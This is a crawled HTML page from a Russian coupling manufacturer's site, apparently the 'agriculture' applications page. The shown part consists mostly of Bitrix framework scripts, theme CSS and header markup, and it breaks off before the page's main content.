

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cplng.ru/application/agriculture/
body_size: 14992
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
 
        <title>Сельское хозяйство</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Эластичные, муфты, centaflex, centa" />
<meta name="description" content="Приминение эластичных муфт" />
<link href="/bitrix/js/ui/design-tokens/dist/compatibility.css?1666885484439" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16668854852555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?166688555728285" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/universesite_s1/template_e7847f384892857b741c5ce1888c1380/template_e7847f384892857b741c5ce1888c1380_v1.css?1666886364389554" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1666885554488494"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768524636','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'d5076b198818ae5c984361bef59d7e20'});</script>


<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1666885459113772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166688545897163"></script>
<script type="text/javascript" src="/bitrix/js/altasib.feedback/jquery.maskedinput/jquery.maskedinput.min.js?15734967824312"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/resources/intec.core/js/core.js','/bitrix/templates/universesite_s1/js/plugins/jquery_ui/jquery-ui.min.js','/bitrix/templates/universesite_s1/js/plugins/bootstrap/js/bootstrap.min.js','/bitrix/templates/universesite_s1/js/plugins/jquery.mousewheel.min.js','/bitrix/templates/universesite_s1/js/plugins/picturefill.min.js','/bitrix/templates/universesite_s1/js/plugins/jquery.zoom.min.js','/bitrix/templates/universesite_s1/js/plugins/jquery.scrollTo.min.js','/bitrix/templates/universesite_s1/js/plugins/light_gallery/js/lightgallery-all.min.js','/bitrix/templates/universesite_s1/js/plugins/colorpicker/colorpicker.js','/bitrix/templates/universesite_s1/js/plugins/nanoscroller/nanoscroller.min.js','/bitrix/templates/universesite_s1/js/plugins/sly.min.js','/bitrix/templates/universesite_s1/js/plugins/jquery.animateNumber.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/universesite_s1/components/altasib/feedback.form/question/form_script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/universesite_s1/components/intec.universesite/settings/.default/style.css','/bitrix/templates/universesite_s1/js/plugins/bootstrap/css/bootstrap.css','/bitrix/templates/universesite_s1/js/plugins/bootstrap/css/bootstrap-theme.css','/bitrix/templates/universesite_s1/js/plugins/jquery_ui/jquery-ui.all.min.css','/bitrix/templates/universesite_s1/js/plugins/light_gallery/css/lightgallery.min.css','/bitrix/templates/universesite_s1/js/plugins/colorpicker/colorpicker.css','/bitrix/templates/universesite_s1/js/plugins/nanoscroller/nanoscroller.css','/bitrix/templates/universesite_s1/fonts/font-awesome/css/font-awesome.css','/bitrix/templates/universesite_s1/fonts/p22underground/style.css','/bitrix/templates/universesite_s1/fonts/glyphter/style.css','/bitrix/templates/universesite_s1/fonts/typicons/style.css','/bitrix/templates/universesite_s1/css/public.css','/bitrix/templates/universesite_s1/components/intec.universesite/widget/buttontop/style.css','/bitrix/templates/universesite_s1/components/intec.universesite/widget/header/style.css','/bitrix/templates/universesite_s1/components/intec.universesite/widget/header/bitrix/system.auth.form/.default/style.css','/bitrix/templates/universesite_s1/components/bitrix/search.title/.default/style.css','/bitrix/templates/universesite_s1/components/bitrix/menu/horizontal/style.css','/bitrix/templates/universesite_s1/components/intec.universesite/widget/header/bitrix/menu/mobile/style.css','/bitrix/templates/universesite_s1/components/bitrix/breadcrumb/.default/style.css','/bitrix/templates/universesite_s1/components/bitrix/menu/vertical/style.css','/bitrix/templates/universesite_s1/components/intec.universesite/widget/web.form.2/style.css','/bitrix/templates/universesite_s1/components/intec.universesite/widget/footer/style.css','/bitrix/templates/universesite_s1/components/bitrix/menu/footer/style.css','/bitrix/templates/universesite_s1/styles.css']);</script>
<meta property="og:type" content="website">
<script src='https://code.jquery.com/jquery-2.2.4.min.js' integrity='sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=' crossorigin='anonymous'></script>
<script>
									(function($) {
									    $(function() {
									        $('img.lazy').each(function() {
											
									            var link = $(this).attr('src');
											//alert (link);
									             $(this).attr('data-src', link);
											$(this).attr('src','/brainforce_lazyloadimg/lazy.png');
											$('img').addClass('lzy_img');
									
									        });
									    });
									})(jQuery);
									
									        document.addEventListener('DOMContentLoaded', function() { 
									            const imageObserver = new IntersectionObserver((entries, imgObserver) => {
									                entries.forEach((entry) => {
									                    if (entry.isIntersecting) {
									                        const lazyImage = entry.target;
	console.log('lazy loading ', lazyImage)
	                        lazyImage.src = lazyImage.dataset.src
									                        lazyImage.classList.remove('lzy_img');
									                        imgObserver.unobserve(lazyImage);
									                    }
									                })
									            });
									            const arr = document.querySelectorAll('img.lazy')
									            arr.forEach((v) => {
									                imageObserver.observe(v);
									            })
									        })
								</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/universesite_s1/template_19f7f375f0482e72a61edf35721f1117/template_19f7f375f0482e72a61edf35721f1117_v1.js?1666886255464030"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "d8ca84287cf2d618615783c39ca54353"]); _ba.push(["host", "cplng.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


        <meta name="viewport" content="initial-scale=1.0, width=device-width">
		<meta property="og:title" content="Сельское хозяйство"/>
		<meta property="og:url" content="/application/agriculture/"/>
		<meta property="og:image" content="https://cplng.ru/bitrix/updates/logo.png" />
		<meta property="og:image:secure_url" content="https://cplng.ru/bitrix/updates/logo.png" />  
		<meta property="og:image:type" content="image/png" />  
		<meta property="og:image:width" content="210" />  
		<meta property="og:image:height" content="78" />  
		<meta property="og:image:alt" content="Гидропрайд" />
        <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
        <link rel="apple-touch-icon" href="/favicon.png">

        <script type="text/javascript">
    window.universe = (function ($, api) {
        var self = {};

        self.ajax = function(action, data, callback) {
            if (!api.isFunction(callback))
                callback = function () {};

            $.ajax({
                'type': 'POST',
                'url': '/',
                'cache': false,
                'dataType': 'json',
                'data': {
                    'action': action,
                    'ajax-mode': 'Y',
                    'data': data
                },
                success: callback,
                error: function(response){
                    console.error(response);
                }
            });
        };

        self.page = function (page, query, data, callback) {
            if (!api.isFunction(callback))
                callback = function () {};

            var url = '/';

            query = api.extend({}, query, {'page': page, 'page-mode': 'Y'});
            query = $.param(query);

            url = url + '?' + query;

            $.ajax({
                'type': 'POST',
                'url': url,
                'cache': false,
                'data': data,
                'success': callback,
                'error': function (response) {
                    console.error(response);
                }
            });
        };

        self.catalog = {};

        self.fixContainer = function(selector, settings){
            if (!api.isObject(settings))
                settings = {};

            var $element = $(selector),
                top = settings.top || '20px',
                markClass = settings.markClass || 'fixed',
                width = $element.width(),
                offset = $element.offset(),
                original = $element.attr('style');

            if (api.isEmpty(original))
                original = null;

            function fixPosition () {
                if ($element.css('position') !== 'fixed') {
                    if (offset.top < $(window).scrollTop()) {
                        $element.css({
                            'position': 'fixed',
                            'z-index': 100,
                            'top': top,
                            'left': offset.left,
                            'width': width
                        });
                        $element.addClass(markClass);
                    }
                } else if (offset.top >= $(window).scrollTop()) {
                    $element.attr('style', original);
                    $element.removeClass(markClass);
                }
            }

            fixPosition();
            self.on('scroll', fixPosition);
        };

        api.extend(self, api.ext.events(self));

        $(window).scroll(function(){
            self.trigger('scroll', $(window).scrollTop(), $(window).scrollLeft());
        });

        return self;
    })(jQuery, intec);
</script>
                                    <link rel="stylesheet" href="/bitrix/templates/universesite_s1/css/common.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universesite_s1/css/content.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universesite_s1/css/buttons.css" />
                                                <style type="text/css">a {
  color: #002d5d; }

a:focus, a:hover {
  color: #004690; }

.intec-button.intec-button-cl-common {
  background-color: #002d5d;
  border-color: #002d5d; }

.intec-button.intec-button-cl-common:hover, .intec-button.intec-button-cl-common.hover {
  background-color: #004690;
  border-color: #004690; }

.intec-button.intec-button-cl-common:active, .intec-button.intec-button-cl-common.active {
  background-color: #004690;
  border-color: #004690; }

.intec-button.intec-button-cl-common.intec-button-transparent {
  color: #002d5d; }

.intec-button.intec-button-transparent {
  background-color: transparent; }

.intec-cl-text {
  color: #002d5d !important; }

.intec-cl-text-active:active {
  color: #002d5d !important; }

.intec-cl-text-active.active {
  color: #002d5d !important; }

.intec-cl-text-focus:focus {
  color: #002d5d !important; }

.intec-cl-text-hover:hover {
  color: #002d5d !important; }

.intec-cl-background {
  background-color: #002d5d !important;
  fill: #002d5d !important; }

.intec-cl-background-active:active {
  background-color: #002d5d !important; }

.intec-cl-background-focus:focus {
  background-color: #002d5d !important; }

.intec-cl-background-hover:hover {
  background-color: #002d5d !important; }

.intec-cl-background-dark {
  background-color: #00142a !important;
  fill: #00142a !important; }

.intec-cl-background-dark-active:active {
  background-color: #00142a !important; }

.intec-cl-background-dark-focus:focus {
  background-color: #00142a !important; }

.intec-cl-background-dark-hover:hover {
  background-color: #00142a !important; }

.intec-cl-background-light {
  background-color: #004690 !important;
  fill: #004690 !important; }

.intec-cl-background-light-active:active {
  background-color: #004690 !important; }

.intec-cl-background-light-focus:focus {
  background-color: #004690 !important; }

.intec-cl-background-light-hover:hover {
  background-color: #004690 !important; }

.intec-cl-border {
  border-color: #002d5d !important; }

.intec-cl-border-light {
  border-color: #004690 !important; }

.intec-cl-border-active:active {
  border-color: #002d5d !important; }

.intec-cl-border-focus:focus {
  border-color: #002d5d !important; }

.intec-cl-border-hover:hover {
  border-color: #002d5d !important; }

.intec-cl-text-light {
  color: #004690 !important; }

.intec-cl-text-light-active:active {
  color: #004690 !important; }

.intec-cl-text-light-focus:focus {
  color: #004690 !important; }

.intec-cl-text-light-hover:hover {
  color: #004690 !important; }

.intec-cl-text-dark {
  color: #00142a !important; }

.intec-cl-text-dark-active:active {
  color: #00142a !important; }

.intec-cl-text-dark-focus:focus {
  color: #00142a !important; }

.intec-cl-text-dark-hover:hover {
  color: #00142a !important; }

.intec-cl-background-light {
  background-color: #004690 !important;
  fill: #004690 !important; }

.intec-cl-background-light-active:active {
  background-color: #004690 !important; }

.intec-cl-background-light-focus:focus {
  background-color: #004690 !important; }

.intec-cl-background-light-hover:hover {
  background-color: #004690 !important; }

.intec-tabs.nav-tabs > li.active > a, .intec-tabs.nav-tabs > li > a:focus, .intec-tabs.nav-tabs > li > a:hover {
  border-bottom-color: #002d5d !important;
  color: #002d5d !important; }

.intec-contest-checkbox.checked:after {
  background-color: #002d5d !important; }

.intec-content {
  max-width: 1540px; }

.intec-content .intec-content.intec-content-primary {
  max-width: 1540px; }

h1, .h1 {
  font-size: 24px; }

body {
  font-size: 14px;
  font-family: "Roboto", sans-serif; }

.intec-input.intec-input-checkbox input:checked + .intec-input-selector:before, .intec-input.intec-input-radio input:checked + .intec-input-selector:before {
  background: #002d5d !important; }
</style>
                                                <style type="text/css">.sale-icons a.sale-icons-item:hover .sale-icons-icon, .sale-icons a.sale-icons-item.hover .sale-icons-icon, .sale-icons a.sale-icons-item:active .sale-icons-icon, .sale-icons a.sale-icons-item.active .sale-icons-icon, .intec-sections-tile > div:hover .intec-section-name, .menu.menu-horizontal .menu-item.menu-item-default .menu-submenu .menu-submenu-item:hover > .menu-submenu-item-text, .widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab a:hover, .widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab.active a, .widget-catalog-categories .widget-catalog-categories-desktop .widget-catalog-categories-navigation .widget-catalog-categories-navigation-next:hover, .widget-catalog-categories .widget-catalog-categories-desktop .widget-catalog-categories-navigation .widget-catalog-categories-navigation-previous:hover, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-navigation .widget-reviews-navigation-next:hover, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-navigation .widget-reviews-navigation-previous:hover, .widget-news .widget-news-view.widget-news-view-extend .widget-news-navigation .widget-news-navigation-next:hover, .widget-news .widget-news-view.widget-news-view-extend .widget-news-navigation .widget-news-navigation-previous:hover, .footer-menu a.child-link.active, .bx-filter .bx-filter-popup-result a, .intec-button.intec-button-link, .intec-sections-list .intec-section-name:hover, .intec-sections-list .intec-subsection:hover, .intec-sections-list .intec-subsection:hover span, .intec-catalog-section-tile .price-block .element-buys, .intec-min-button.added, .intec-catalog-section-tile .catalog-section-element .intec-min-button:hover, .intec-min-button.add:hover, .intec-catalog-section .element-properties li, .intec-like:hover, .intec-like.hover, .intec-like:active, .intec-like.active, .intec-compare.glyph-icon-compare:hover, .intec-compare.glyph-icon-compare.hover, .intec-compare.glyph-icon-compare:active, .intec-compare.glyph-icon-compare.active, .intec-item-detail .show-all-characteristics, .contacts .contacts-offices .contacts-office .contacts-information-section.contacts-contacts .contacts-email a:hover .active.widget-reviews .widget-reviews-mobile .widget-reviews-view.widget-reviews-view-blocks-2 .widget-reviews-item .widget-reviews-item-header .widget-reviews-item-name, .bx_compare .table_compare table tr td a, .news-list-filter .news-list-filter-button.news-list-filter-button-active, .news-list-filter .news-list-filter-button:hover, .bx_ordercart .bx_ordercart_order_table_container tbody td.control .delay-item:hover, .bx_ordercart .bx_ordercart_order_table_container tbody td.control .to-cart-item:hover, .bx-soa-editstep, .bx-soa-item-title a, .subscribe-block .email-block-subscribe .subscribe-info:before, .project .project-services .project-service .project-service-information .project-service-name, .widget-reviews .widget-reviews-mobile .widget-reviews-view.widget-reviews-view-blocks-2 .widget-reviews-item .widget-reviews-item-header .widget-reviews-item-name, .intec-certificates.desktop-template.template-tiles .intec-certificates_item:hover .intec-certificates_name, .intec-sections-tile-1 > div:hover .intec-section-name, .intec-certificates.desktop-template.template-tiles .intec-certificates_item:hover .intec-certificates_name, .header .header-desktop .header-content .header-content-menu .menu.menu-horizontal .menu-wrapper .menu-item:hover .menu-item-text .menu-item-text-wrapper, .header .header-desktop .header-content .header-content-menu .menu.menu-horizontal .menu-wrapper .menu-item.menu-item-active .menu-item-text .menu-item-text-wrapper, .intec-item-detail .item-bind-items .item-bind-items-list .owl-nav .owl-prev:hover, .intec-item-detail .item-bind-items .item-bind-items-list .owl-nav .owl-next:hover, .bx-filter .bx-filter-popup-result a, .header.with-banner .header-desktop .header-static .header-content .header-content-phone .header-content-phone-call .header-content-phone-call-wrapper:hover, .header.with-banner[data-banner-color=black] .header-desktop .header-info .header-info-button:hover .header-info-button-text, .header.with-banner[data-banner-color=black] .header-desktop .header-static .header-content .header-info-button:hover .header-info-button-text, .header.with-banner[data-banner-color=black] .header-static .intec-search-icon:hover, .header.with-banner[data-banner-color=white] .header-desktop .header-info .header-info-social, .header.with-banner .header-desktop .header-static .menu.menu-horizontal .menu-item:hover .menu-item-text:hover, .header.with-banner .header-desktop .header-static .menu.menu-horizontal .menu-item.menu-item-active .menu-item-text {
  color: #002d5d !important; }

.widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab a:hover, .widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab.active a, .widget-catalog-categories .widget-catalog-categories-dots .owl-dot.active, .news-list-slider .slider-dots .owl-dot .slider-dot:hover, .news-list-slider .slider-dots .owl-dot.active .slider-dot, .intec-item-detail .slider-item.active, .bx_compare .bx_sort_container .sortbutton.current, .bx_compare .bx_sort_container .sortbutton:hover, .bx_ordercart .bx_sort_container a.current, .bx-soa-section.bx-selected, .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container, .news-list-slider-cb .slider-dots .owl-dot .slider-dot:hover, .news-list-slider-cb .slider-dots .owl-dot.active .slider-dot {
  border-color: #002d5d !important; }

.arrow-right {
  border-right: 25px solid #002d5d !important; }

.sale-icons a.sale-icons-item:hover .sale-icons-count, .sale-icons a.sale-icons-item.hover .sale-icons-count, .sale-icons a.sale-icons-item:active .sale-icons-count, .sale-icons a.sale-icons-item.active .sale-icons-count, .widget-catalog-categories .widget-catalog-categories-dots .owl-dot.active, .intec-news-sections.template-chess .intec-news-sections_item:hover .intec-news-sections_name, .intec-news-sections.template-puzzle .intec-news-sections_item:hover .intec-news-sections_name, .intec-news-sections.template-tiles .intec-news-sections_item:hover .intec-news-sections_name, input[type=checkbox]:checked + span, .ask-question-container .ask-question-title:after {
  background-color: #00142a; }

.intec-catalog-section-tile .price-block .element-buys.active, .intec-catalog-section-tile .price-block .element-buys.added, .share-products-block .products-element .price-block .price .element-buy.active, .news-list-slider .slider-dots .owl-dot.active .slider-dot, .bx-filter .body-filter .bx-filter-parameters-box .bx-filter-popup-result, .news-list-slider .slider-dots .owl-dot .slider-dot:hover, .intec-item-detail .properties-list > li:before, .intec-bt-button, .news-list-slider:hover .slider-wrapper .owl-nav .owl-prev:hover, .news-list-slider:hover .slider-wrapper .owl-nav .owl-next:hover, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-dots .owl-dot.active, .widget-news .widget-news-view.widget-news-view-extend .widget-news-dots .owl-dot.active, .owl-carusel-gallery.owl-theme .owl-dots .owl-dot.active span, .owl-carusel-gallery.owl-theme .owl-dots .owl-dot:hover span, .carusel-products.owl-theme .owl-dots .owl-dot.active span, .carusel-products.owl-theme .owl-dots .owl-dot:hover span, .widget-flying-basket .flying-basket-mobile-buttons-wrap .flying-basket_button_count, .bx_forgotpassword_page .description:before, .bx_registration_page .registration-info:before, .news-list-slider-cb:hover .slider-wrapper .owl-nav .owl-prev:hover, .news-list-slider-cb:hover .slider-wrapper .owl-nav .owl-next:hover, .news-list-slider-cb .slider-dots .owl-dot .slider-dot:hover, .news-list-slider-cb .slider-dots .owl-dot.active .slider-dot, .subscribe-block .checkbox input[type=checkbox]:checked + label:after, .news-list.news-list-blocks-2 .news-list-item.news-list-item-first .news-list-item-wrapper:hover .news-list-name-wrapper {
  background-color: #002d5d !important; }

.intec-bt-button {
  text-shadow: 0 1px 0 #002d5d !important; }

.intec-bt-button:hover {
  background-color: #004690 !important; }

.contacts .contacts-offices .contacts-office .contacts-information-section.contacts-contacts .contacts-email a, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-dots .owl-dot.active, .widget-news .widget-news-view.widget-news-view-extend .widget-news-dots .owl-dot.active, .project .project-services .project-service .project-service-information .project-service-name, .checkbox input[type=checkbox]:checked + label:after, .intec-item-detail .sku-property-value:hover, .intec-item-detail .sku-property-value.active, .news-list-slider-cb .slider-dots .owl-dot .slider-dot:hover, .news-list-slider-cb .slider-dots .owl-dot.active .slider-dot {
  border-color: #002d5d !important; }

.widget-articles-content .widget-articles .element-big:hover .element-wrapper .header span {
  background-color: #002d5d !important; }
</style>
                                                <link rel="stylesheet" href="/bitrix/templates/universesite_s1/js/plugins/owl_carousel/css/owl.carousel.min.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universesite_s1/js/plugins/owl_carousel/css/owl.theme.default.min.css" />
                                                <script type="text/javascript" src="/bitrix/templates/universesite_s1/js/plugins/owl_carousel/owl.carousel.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universesite_s1//js/plugins/light_gallery/js/lightgallery-all.min.js"></script>
                                                <link rel="stylesheet" href="/bitrix/templates/universesite_s1//js/plugins/light_gallery/css/lightgallery.min.css" />
                            <style type="text/css">.clearfix {
 	clear: both; 
}
</style>
        <style type="text/css"></style>
		
		<script type="text/javascript" src="/bitrix/templates/universesite_s1/js/basket.js"></script>
        <script type="text/javascript" src="/bitrix/templates/universesite_s1/js/compare.js"></script>
        <script type="text/javascript" src="/bitrix/templates/universesite_s1/js/catalog.js"></script>
        <script type="text/javascript" src="/bitrix/templates/universesite_s1/js/common.js"></script>
        <script type="text/javascript" src="/bitrix/templates/universesite_s1/js/forms.js"></script>
		<script type="text/javascript" src="/bitrix/templates/universesite_s1/js/components.js"></script>

        <script type="text/javascript">
</script>

    </head>
    <body class="public intec-adaptive">
        <!--'start_frame_cache_LDpbV3'--><div id="000000003916c6b100000000096bce5c" style="display: none">
    <script type="text/javascript">
        (function ($, api) {
            var root;
            var data;
            var update;
            var updated;
            var run;
            var attributes;
            var attribute;

            attribute = function (name) {
                var self = {};

                self.getName = function () { return name; };
                self.getSelector = function (value) {
                    if (value)
                        return '[' + self.getName() + '=' + value + ']';

                    return '[' + self.getName() + ']';
                };

                return self;
            };

            attributes = {};
            attributes.basket = {};
            attributes.basket.add = attribute('data-basket-add');
            attributes.basket.added = attribute('data-basket-added');
            attributes.basket.delay = attribute('data-basket-delay');
            attributes.basket.delayed = attribute('data-basket-delayed');
            attributes.basket.in = attribute('data-basket-in');
            attributes.compare = {};
            attributes.compare.add = attribute('data-compare-add');
            attributes.compare.added = attribute('data-compare-added');
            attributes.compare.in = attribute('data-compare-in');

            root = $('#000000003916c6b100000000096bce5c');
            data = {'basket': [], 'compare': []};
            run = function () {
                $(attributes.basket.add.getSelector())
                    .add(attributes.basket.added.getSelector())
                    .add(attributes.basket.delay.getSelector())
                    .add(attributes.basket.delayed.getSelector())
                    .attr(attributes.basket.in.getName(), 'false');

                api.each(data.basket, function (index, item) {
                    var nodes;

                    if (!item.delay) {
                        nodes = $(attributes.basket.add.getSelector(item.id))
                            .add(attributes.basket.added.getSelector(item.id));
                    } else {
                        nodes = $(attributes.basket.delay.getSelector(item.id))
                            .add(attributes.basket.delayed.getSelector(item.id));
                    }

                    nodes.attr(attributes.basket.in.getName(), 'true');
                });

                $(attributes.compare.add.getSelector())
                    .add(attributes.compare.added.getSelector())
                    .attr(attributes.compare.in.getName(), 'false');

                api.each(data.compare, function (index, item) {
                    $(attributes.compare.add.getSelector(item))
                        .add(attributes.compare.added.getSelector(item))
                        .attr(attributes.compare.in.getName(), 'true');
                });
            };
            updated = false;
            update = function () {
                if (updated)
                    return;

                updated = true;
                universe.components.get({'component': 'intec.universesite:widget', 'template': 'basket.updater', 'parameters': {'BASKET_UPDATE': 'Y', 'COMPARE_UPDATE': 'Y', 'COMPARE_NAME': 'compare', 'CACHE_TYPE': 'N', '~BASKET_UPDATE': 'Y', '~COMPARE_UPDATE': 'Y', '~COMPARE_NAME': 'compare', '~CACHE_TYPE': 'N', 'AJAX_MODE': 'N'}}, function (result) {
                    root.replaceWith(result);
                });
            };

                            universe.basket.once('update', update);
                                        universe.compare.once('update', update);
            
            BX.addCustomEvent("onFrameDataReceived" , function () {
                if (updated)
                    return;

                run();
            });

            BX.ready(function() {
                if (updated)
                    return;

                run();
            });
        })(jQuery, intec);
    </script>
</div>
<!--'end_frame_cache_LDpbV3'-->                <div class="container-40 intec-template" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-41 intec-template-content" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-42" style="opacity: 1; margin-bottom: 30px; background-size: auto; background-repeat: inherit;"><div class="container-59" style="opacity: 1; background-size: auto; background-repeat: inherit;"></div><div class="container-58" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="widget-button-top">
    <div class="button_top intec-cl-background intec-cl-background-light-hover">

    </div>
</div>

<script>
    $(window).scroll(function() {
        if($(this).scrollTop() > 800) {
            $('.button_top').fadeIn();
        }
        else {
            $('.button_top').fadeOut();
        }
    })
    $('.button_top').click(function() {
        $('body, html').animate({
            scrollTop: 0
        }, 600);
    });
</script>
</div><div class="container-57" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="header " id="000000003916c5dd00000000096bce5c">
	
	<div class="header-desktop">
		<div class="header-static">
			    <div class="header-info">
        <div class="intec-content intec-content-visible">
            <div class="intec-content-wrapper">
                <div class="header-info-left">
                                    </div>
                                    <div class="header-info-right">
                        <div class="header-info-stickers">
    <div class="header-info-stickers-wrapper">
                            <div class="header-info-item header-info-sticker">
                <div class="header-info-item header-info-sticker-wrapper">
                    <div class="intec-aligner"></div>
                    <div class="header-info-sticker-icon glyph-icon-mail intec-cl-text"></div>
                    <a class="header-info-sticker-text" href="mailto:cplng@hydropride.ru">cplng@hydropride.ru</a>
                </div>
            </div>
                                <div class="clearfix"></div>
    </div>
</div>                    </div>
                                                <div class="header-info-right">
                                                                <!--'start_frame_cache_iIjGFB'-->    <div style="display: none" class="header-info-authorization" id="000000003916c5c500000000096bce5c">
                    <div class="header-info-button" data-action="login">
                <div class="intec-aligner"></div>
                <div class="header-info-button-icon glyph-icon-login_2 intec-cl-text"></div>
                <div class="header-info-button-text">
                    Войти                </div>
            </div>
                            <script type="text/javascript">
                (function ($, api) {
                    var root = $('#000000003916c5c500000000096bce5c');
                    var buttons = {
                        'login': root.find('[data-action=login]')
                    };

                    buttons.login.on('click', function () {
                        universe.components.show({'component': 'bitrix:system.auth.authorize', 'template': 'popup', 'parameters': {'LOGIN_URL': '/personal/profile/', 'PROFILE_URL': '/personal/profile/', 'FORGOT_PASSWORD_URL': '/personal/profile/?forgot_password=yes', 'REGISTER_URL': '/personal/profile/?register=yes', 'CACHE_TYPE': 'A', '~LOGIN_URL': '/personal/profile/', '~PROFILE_URL': '/personal/profile/', '~FORGOT_PASSWORD_URL': '/personal/profile/?forgot_password=yes', '~REGISTER_URL': '/personal/profile/?register=yes', '~CACHE_TYPE': 'A', 'AJAX_MODE': 'N', 'AUTH_URL': '/application/agriculture/', 'AUTH_FORGOT_PASSWORD_URL': '/personal/profile/?forgot_password=yes', 'AUTH_REGISTER_URL': '/personal/profile/?register=yes'}, 'settings': {'width': 800, 'title': 'Авторизация'}});
                    });
                })(jQuery, intec);
            </script>
            </div>
<!--'end_frame_cache_iIjGFB'-->                                    </div>
                                <div class="clearfix"></div>
            </div>
        </div>
    </div>
<div class="header-content">
    <div class="intec-content">
        <div class="intec-content-wrapper">
            <div class="header-content-wrapper">
                <div class="header-content-wrapper-2">
                    <div class="header-content-wrapper-3">
                                                <div class="header-content-item">
                            <a href="/" class="header-content-item-wrapper header-content-logotype intec-image">
                                <div class="intec-aligner"></div>
                                <img width="231" src="/bitrix/updates/logo.png" height="54" alt="Hydropride" title="Hydropride">                            </a>
                        </div>
                                                    <div class="header-content-item">
                                <div class="header-content-item-wrapper">
                                    <div class="header-content-tagline">
                                        <div class="header-content-tagline-delimiter"></div>
                                        <div class="header-content-tagline-text">
                                            Эластичные и демпферные муфты                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                                            <div class="header-content-item header-content-item-full">
                                        <div class="intec-search-normal intec-search-normal-top">
        <form action = "/search/index.php" class="intec-search-form">
            <button type="submit" class="intec-search-icon glyph-icon-loop intec-cl-text" aria-hidden="true"></button>
            <input class="intec-search-input" type = "text" name = "q" value = "" maxlength="50"  autocomplete = "off" placeholder="Поиск по сайту"/>
        </form>
    </div>
                                </div>
                            

                                                                            <div class="header-content-item">
                                <div class="header-content-item-wrapper header-content-phone">
                                                                            <div class="header-content-phone-text">
